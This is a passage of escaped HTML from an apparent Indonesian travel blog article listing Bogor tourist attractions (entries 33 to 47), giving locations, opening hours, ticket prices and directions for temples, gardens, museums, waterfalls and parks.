0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAkses menuju curug terbilang mudah. Dari Jakarta, ambil jalur ke Puncak melalui Tol Ciawi. Sampai di Cisarua, ambil arah ke Taman Matahari. Lokasi curug searah dengan Taman Matahari. Harga tiket masuk ke curug adalah Rp6.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E33.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPura Parahyangan Agung Jagatkartta\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg alt=\"Pura Parahyangan Agung Jagatkartta\" height=\"239\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/pura_parahyangan_agung_jagatkartta_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003EPura Parahyangan Agung Jagatkartta\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi kaki Gunung Salak, berdiri megah sebuah tempat wisata khusus untuk umat Hindu, yaitu Pura Parahyangan Agung Jagatkartta. Pura yang memiliki arti “Tempat Indah dan Mulia, Istana Tuhan Yang Agung” ini beralamat di Desa Warung Loa, Ciapus, Kabupaten Bogor. Berjarak sekitar 13 kilomter dari Kota Bogor menuju arah Ciapus, melewati Pabrik Gong Pancasan, sejauh 10 kilometer.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nPembangunan Pura ini memiliki kaitan yang erat dengan Prabu Siliwangi, di mana di tempat tersebut dahulu pernah berdiri Kerajaan Pakuan. Pura ini hanya menerima kunjungan wisatawan mulai dari pukul 11.00–15.00 WIB saja, tetapi terbuka 24 jam untuk umat Hindu yang ingin beribadah. Tidak ada biaya tiket masuk ke Pura, sebagai gantinya, disediakan tempat untuk Anda berdonasi semampunya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E34.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Bunga Nusantara\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg alt=\"Taman Bunga Nusantara\" height=\"213\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/taman_bunga_nusantara_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003ETaman Bunga Nusantara\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di Jl. Mariwati KM. 7, Kawungluwuk, Sukaresmi, Taman Bunga Nusantara hadir untuk menghipnotis mata Anda dengan indahnya berbagai jenis bunga yang ditanam di sini. Taman ini didesain dengan mengikuti konsep taman ala Perancis, Jepang, Bali, dan beberapa wilayah lainnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain bermacam bunga, masih banyak\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Espot\u003C\/em\u003E\u0026nbsp;menarik lainnya di dalam taman bunga ini, seperti taman rumah kaca, dan taman jam. Taman ini buka setiap hari mulai pukul 08.00–17:00 WIB dengan harga tiket masuk sebesar Rp40.000 per orang. Untuk menuju ke taman ini, dari Jakarta, Anda bisa melewati Tol Jagorawi menuju Puncak terus menuju Cianjur.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E35.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Wisata Mekarsari\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg alt=\"Taman Wisata Mekarsari\" height=\"190\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/taman_wisata_mekarsari_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003ETaman Wisata Mekarsari\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAgrowisata, wisata air, rekreasi keluarga, bermain wahana. Semua bisa Anda lakukan di Taman Wisata Mekarsari. Taman ini terletak di Jl. Raya Jonggol – Cileungsi KM. 3, Mekarsari, Cileungsi, Bogor, dan merupakan salah satu pusat pelestarian buah-buahan tropis terbesar di dunia.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman ini menyediakan berbagai fasilitas wisata. Ada wisata kebun buah, berbagai wahana wisata air dan permainan, juga wisata berkendara. Tempat wisata ini buka setiap hari mulai pukul 09.00–16.30 WIB di hari biasa dan pukul 08.00–17.00 di akhir pekan dan hari libur. Harga tiket masuk taman ini adalah sebesar Rp25.000 per orang. Namun, taman ini juga menawarkan pilihan paket masuk dengan harga dan penawaran yang menarik.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk menuju lokasi dari Jakarta, Anda bisa menggunakan bis Mayasari atau angkutan umum jurusan Mekarsari atau Jonggol. Jika menggunakan kendaraan pribadi, Anda bisa menggunakan jalan tol menuju arah Cileungsi.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E36.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECimory Riverside\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak lengkap bila berwisata ke Bogor tanpa berkunjung ke tempat wisata di Bogor yang satu ini. Cimory Riverside, pusat perbelanjaan khusus susu dan yoghurt yang berlokasi di Jl. Raya Puncak, Cianjur No. 77, Leuwimalang, Cisarua, Bogor. Selain berbelanja susu, yoghurt, dan semua produk olahannya, Anda juga bisa menikmati pemandangan alam aliran sungai sembari mencicipi beragam kulinernya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCimory Riverside juga menyediakan paket tur untuk Anda. Adapun tempat wisata ini buka setiap hari mulai pukul 0900–18:00 WIB. Untuk menuju ke lokasi, Anda bisa mengambil jalur ke arah Puncak dari Kota Bogor.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E37.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFly Indonesia Paragliding\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg alt=\"Fly Indonesia Paragliding\" height=\"213\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/fly_indonesia_paragliding_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003EFly Indonesia Paragliding\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nFly Indonesia Paragliding merupakan salah satu penyedia jasa paragliding di Bogor. Berlokasi di Jl. Raya Puncak KM. 87, Bukit Paralayang, Puncak, Bogor, Anda akan mendapatkan pengalaman tak terlupakan terbang di atas Kota Bogor menggunakan paragliding bersama instruktur terbaik. Untuk masuk ke lokasi, Anda hanya dikenakan biaya sebesar Rp13.000 saja. Biaya untuk paragliding bergantung pada layanan yang dipilih.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAnda bisa menikmati sensasi terbang menggunakan paragliding setiap harinya mulai pukul 08.00–17.00 WIB. Untuk menuju lokasi tidak sulit, karena dekat dengan Puncak Paragaya yang berlokasi di Kawasan Puncak Paralayang, tak jauh dari Masjid Besar Atta Awun. Dari Jakarta, melalui Tol Jagorawi, Anda sudah bisa tiba di lokasi dengan mengambil jalur ke Puncak.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E38.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMuseum Zoologi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLetak Museum Zoologi berada di satu lokasi dengan Istana Bogor dan Kebun Raya Bogor. Museum ini berisi berbagai macam satwa yang dikelompokkan sesuai dengan jenis mereka. Di sini, Anda bisa mengetahui bermacam satwa yang belum pernah Anda lihat sebelumnya. Selain itu, Anda juga akan disuguhkan dengan kerangka paus biru raksasa di bagian ikan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk bisa melihat beragam satwa di museum ini, Anda akan dikenai biaya masuk sebesar Rp15.000 per orang. Biaya ini sudah termasuk berjalan-jalan dan menikmati suasana alam Kebun Raya Bogor juga megahnya Istana Bogor. Jika Anda sering mengunjungi Istana dan Kebun Raya, Anda pasti akan dengan mudah menemukan Museum Zoologi ini.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E39.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMuseum Batu Tulis\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMuseum Batu Tulis berisikan Prasasti Batu Tulis, salah satu prasasti bersejarah peninggalan Kerajaan Pajajaran. Museum ini berbentuk rumah mungil dengan empat buah batu di dalamnya, termasuk Batu Tulis itu sendiri. Keempat batu tersebut masing-masing memiliki arti tersendiri. Museum Batu Tulis buka mulai pukul 08.00–16.00 setiap harinya tanpa dipungut biaya masuk.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di kawasan Cipaku, Bogor Selatan, Anda bisa mengakses lokasi ini dengan mudah. Menggunakan angkutan umum nomor 01-A warna merah hingga Ekalokasari kemudian lanjut naik angkutan 02 warna merah akan membawa Anda di lokasi ini. Menggunakan kendaraan pribadi, keluar dari Tol Jagorawi di Terminal Baranangsiang masuk ke Jl. Pajajaran dan berbelok ke Jl. Siliwangi menuju Lawan Gintung.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E40.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Kencana\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak jauh dari Istana dan Kebun Raya Bogor, Anda akan menemui taman yang sangat cocok untuk menghabiskan waktu bersantai. Taman Kencana. Berlokasi di Jl. Taman Kencana, Babakan, Bogor Tengah, taman ini sangat sejuk dan adem, juga dikelilingi dengan berbagai macam kuliner lezat.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi akhir pekan, taman ini akan dipadati oleh keluarga yang duduk bersantai dan anak muda yang berolahraga atau hanya sekedar\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Enongkrong\u003C\/em\u003E. Di dekat taman tersebut, Anda bisa menemukan restoran macaroni panggang yang sangat terkenal, juga kafe Kedai Kita. Tempat wisata di Bogor ini gratis dan sangat mudah diakses. Cukup menggunakan angkuran umum 03 selama 10 menit, Anda sudah tiba di Taman Kencana.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E41.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMarcopolo Adventure\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain Jungle Waterpark, Anda juga bisa mendapatkan pengalaman seru berwisata air di Marcopolo Water Adventure. Marcopolo berlokasi di Bukit Cimanggu City, Jl. Soleh Iskandar No. 1, Cibadak, Bogor. Tidak hanya wisata air, di sini, Anda juga bisa menyaksikan pemutaran film 4D dan mencoba beragam wahana\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk menuju ke sini, Anda bisa keluar di Pintu BORR dari Tol Jagorawi dan ambil arah menuju Parung. Jika menggunakan transportasi umum, Anda bisa memilih KRL dan turun di Stasiun Cilebut dan melanjutkan perjalanan dengan ojek. Lokasi wisata ini buka mulai pukul 09.00–17.00 setiap hari, dengan tiket masuk dari Rp40.000–Rp 55.000 per orang. Jika ingin melihat pemutaran film, Anda akan dikenai tarif masuk yang berbeda.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E42.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMuseum Etnobotani\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSama seperti Museum Zoologi, Museum Etnobotani masih berada di satu wilayah dengan Istana dan Kebun Raya Bogor. Lebih tepatnya, Museum ini berada di seberang Kebun Raya Bogor. Museum ini memamerkan beragam benda-benda etnik dan unik yang berasal dari tumbuhan dalam bentuk diorama, pajangan, hingga spesimen.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHarga tiket masuk ke Museum Etnobotani hanya sebesar Rp5.000 saja per orang. Museum ini buka setiap hari Senin-Kamis pukul 08.00–16.00 WIB, dan Jumat pukul 08.00–11.00 dan 13.00–16.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E43.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMuseum Pembela Tanah Air\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nPembela Tanah Air atau PETA sering muncul di dalam buku pelajaran Sejarah. Ternyata, untuk menghargai jasa para pejuang PETA, didirikan sebuah Museum di Jl. Jend. Sudirman No. 35, Bogor, di dalam Kompleks Pusdikzi TNI-AD, sekitar 500 meter dari Istana Bogor. Di lokasi yang sama, berdiri pula monumen PETA, patung Jenderal Sudirman, dan patung Sudancho Supriadi di halaman depan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi dalam Museum PETA, Anda akan menemukan berbagai diorama yang menceritakan tokoh pejuang PETA dalam memerjuangkan kemerdekaan. Museum ini buka setiap hari Senin-Jumat mulai pukul 08.00–14.30, sementara pada akhir pekan dan hari libur, tempat ini tidak beroperasi. Harga tiket masuk ke Museum PETA ini hanya Rp5.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E44.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Riung Gunung\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Riung Gunung berada di Tugu Selatan, tepatnya di kawasan Puncak, Cisarua. Seperti namanya, tempat wisata di Bogor ini menawarkan keindahan pemandangan alam Kota Bogor yang hijau, asri, dan segar. Di sekitar lokasi taman, Anda juga akan disuguhkan dengan hamparan kebun teh yang luas.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi taman ini juga terdapat berbagai fasilitas lain untuk menunjang wisata Anda, seperti kolam renang, area berkemah,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E, terapi ikan, dan permainan anak. Untuk Anda yang ingin menginap, di sekitar lokasi taman sangat banyak penginapan dengan harga terjangkau. Taman ini buka setiap hari mulai pukul 09.00–17.00 WIB dengan harga tiket masuk sebesar Rp5.000 per orang.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E45.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAgro Gunung Mas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di Jl. Raya Puncak KM. 87, Cisarua, Tugu Selatan, Bogor, Agro Gunung Mas menawarkan hamparan luas kebun teh. Di sini, Anda bisa merasakan sejuknya udara pegunungan sambil menunggang kuda, berenang, berkemah, dan berjalan-jalan di sepanjang perkebunan teh.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAgro Gunung Mas juga menawarkan beragam paket wisata yang menarik yang bisa Anda nikmati. Di sini juga tersedia kafe untuk Anda menikmati berbagai sajian ringan. Untuk memasuki lokasi, Anda harus membayar sebesar Rp16.000 per orang. Jika ingin memanfaatkan fasilitas di dalamnya, Anda akan dikenai biaya tambahan yang berbeda sesuai dengan fasilitas yang Anda pilih.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E46.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Country\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCurug Country berada di Desa Tanjung Rasa, Kecamatan Tanjung Sari, Kabupaten Bogor. Dari Jakarta, keluar Tol Cibubur, pilih rute menuju Taman Buah Mekarsari. Kemudian, ambil rute ke Jonggol menuju Cariu. Terkadang, Anda tidak dipungut biaya masuk, namun untuk berjaga, siapkan saja Rp10.000.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKeindahan curug ini ada pada aliran air yang jatuh melalui undakan-undakan batu, bukan seperti air terjun kebanyakan. Airnya jernih dan segar. Suasana di sekitar curug pun masih asri dengan banyaknya pepohonan. Karena lokasinya yang masih belum terlalu bagus, Anda sebaiknya sudah meninggalkan lokasi tak lebih dari pukul 17.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E47.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Budaya Sentul\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBuka setiap hari mulai pukul 08.30–17.00 WIB dan tanpa biaya tiket masuk, Taman Budaya Sentul menjadi salah satu destinasi wisata pilihan wisatawan. Berlokasi di Jl. Siliwangi No. 1, Sentul City, dengan melewati Tol Jagorawi menuju pintu keluar Sentul City dari Jakarta, Anda sudah bisa tiba di lokasi.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 